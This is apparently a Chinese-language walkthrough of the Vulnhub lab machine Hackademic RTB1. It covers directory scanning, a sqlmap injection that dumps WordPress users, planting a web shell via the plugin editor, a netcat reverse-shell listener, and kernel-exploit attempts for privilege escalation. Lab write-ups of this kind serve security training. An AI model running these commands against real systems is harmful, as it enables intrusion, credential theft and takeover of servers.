Vulnhub靶机系列:Hackademic: RTB1
这次的靶机是Vulnhub靶机中的Hackademic: RTB1
文章目录
- 靶机设置
- 利用知识及工具
- 信息收集并getshell
- 提权
- 总结
靶机地址
https://www.vulnhub.com/entry/hackademic-rtb1,17/
靶机设置
VMware提示选择“我已移动”,分配一块攻击机相同的网卡后重启
本机ip:192.168.190.177
靶机ip:192.168.190.186
利用知识及工具
Google hack、sqlmap
信息收集并getshell
老规矩:netdiscover一下并curl 确定目标
dirb和dirmap扫下目录
dirb http://192.168.190.186
dirb结果
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Mar 30 21:07:52 2020
URL_BASE: http://192.168.190.186/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.190.186/ ----
+ http://192.168.190.186/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.190.186/index.html (CODE:200|SIZE:1475)
+ http://192.168.190.186/phpmyadmin (CODE:403|SIZE:293)
+ http://192.168.190.186/phpMyAdmin (CODE:403|SIZE:293)
-----------------
END_TIME: Mon Mar 30 21:08:07 2020
DOWNLOADED: 4612 - FOUND: 4
这里看到phpmyadmin,所以可以知道后台有mysql数据库
dirmap结果
*] Initialize targets...
[+] Load targets from: 192.168.190.186
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.190.186/
[*] Launching auto check 404
[+] Checking with: http://192.168.190.186/rpcxmafslnnrdosurotcsadeejvklrynxckywonypl
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/misc/tools/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html; charset=UTF-8][1.44kb] http://192.168.190.186/index.html
[200][text/html; charset=UTF-8][42.00b] http://192.168.190.186//Hackademic_RTB1/xmlrpc.php
[200][text/css][3.54kb] http://192.168.190.186//Hackademic_RTB1/wp-content/themes/starburst/style.css
100% (5855 of 5855) |###################################################################################################################| Elapsed Time: 0:00:29 Time: 0:00:29
看到了些何dirb不一样的结果,等会尝试,再用whatweb看下cms
在这里插入代码片
whatweb结果
WhatWeb report for http://192.168.190.186
Status : 200 OK
Title : Hackademic.RTB1
IP : 192.168.190.186
Country : RESERVED, ZZ
Summary : Apache[2.2.15], WordPress, HTTPServer[Fedora Linux][Apache/2.2.15 (Fedora)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.2.15 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Fedora Linux
String : Apache/2.2.15 (Fedora) (from server string)
[ WordPress ]
WordPress is an opensource blogging system commonly used as
a CMS.
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.wordpress.org/
HTTP Headers:
HTTP/1.1 200 OK
Date: Mon, 30 Mar 2020 07:53:41 GMT
Server: Apache/2.2.15 (Fedora)
Last-Modified: Sun, 09 Jan 2011 17:22:11 GMT
ETag: "31cc-5c3-4996d177f5c3b"
Accept-Ranges: bytes
Content-Length: 1475
Connection: close
Content-Type: text/html; charset=UTF-8
发现竟然是word press的cms
现在开始看页面,发现index页面没什么料。
刚才还扫出来的http://192.168.190.186//Hackademic_RTB1/xmlrpc.php
不过这页面也没什么,考虑这个目录下会不会有别的东西。因为我又忘了设dirmap的动态爬虫=_=。发现了很多有趣的东西
[200][text/plain; charset=UTF-8][14.77kb] http://192.168.190.186//Hackademic_RTB1/license.txt
[200][text/html; charset=UTF-8][8.58kb] http://192.168.190.186//Hackademic_RTB1/readme.html
[200][text/html; charset=UTF-8][184.00b] http://192.168.190.186//Hackademic_RTB1/wp-admin/setup-config.php
[200][text/html; charset=utf-8][1.24kb] http://192.168.190.186//Hackademic_RTB1/wp-admin/install.php
[200][text/html;charset=UTF-8][1.13kb] http://192.168.190.186//Hackademic_RTB1/wp-content/
[200][text/html;charset=UTF-8][6.37kb] http://192.168.190.186//Hackademic_RTB1/wp-includes/
[200][text/html; charset=UTF-8][0b] http://192.168.190.186//Hackademic_RTB1/wp-includes/rss-functions.php
[200][text/html; charset=UTF-8][1.40kb] http://192.168.190.186//Hackademic_RTB1/wp-register.php
[200][text/html; charset=UTF-8][1.65kb] http://192.168.190.186//Hackademic_RTB1/wp.php
[200][text/html; charset=UTF-8][1.44kb] http://192.168.190.186//Hackademic_RTB1/wp-login.php
[200][text/html; charset=UTF-8][42.00b] http://192.168.190.186//Hackademic_RTB1/xmlrpc.php
研究了一下,发现有趣的地方了

在url里加了个’

报错了,所以基本确定可以注入
掏出明小子sqlmap开始注
sqlmap -u http://192.168.190.186/Hackademic_RTB1/?cat=1 --dbs --batch
看到有三个表
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
所以开始删库脱裤
sqlmap -u http://192.168.190.186/Hackademic_RTB1/?cat=1 --dbs --batch --dump
其中有个wp_users.csv
然后进入刚才找到的后台目录,尝试登录,第一个就登录成功

而且有编辑页面的权限

发现写入的页面是私人页面了,连不上的,感觉是权限不够,重新看了user文件,发现登陆的不是最高权限的用户=_=,还是要仔细啊

换GeorgeMiller登录
 明显权限大得多,探索了下功能,发现自己能编辑一个页面
明显权限大得多,探索了下功能,发现自己能编辑一个页面

发现http://192.168.190.186/Hackademic_RTB1/wp-content/plugins/hello.php页面存在
冰蝎连上

提权
查看当前权限id 发现只是apache的权限
查看Linux内核 uname
查找漏洞searchsploit 2.6.31

复制exp cp /usr/share/exploitdb/exploits/linux/local/40812.c exp.c再用冰蝎把exp传上去
编译执行exp
gcc exp.c -o exp
失败了,我还是用脚本吧
wget "https://github.com/diego-treitos/linux-smart-enumeration/raw/master/lse.sh"
不知道为什么,冰蝎的返回结果全是乱码=_=,只能再传个shell了
传kali自带的shell,改下端口,访问一下网站对应位置
nc -lvp 1234
然后再利用,好像还是没什么有价值的信息,换一个脚本(不换?就换?)https://github.com/mzet-/linux-exploit-suggester
好吧,还是不行,最后谷歌了一下
https://www.exploit-db.com/exploits/15285
总结
googlehack好,不能盲信searchdb吧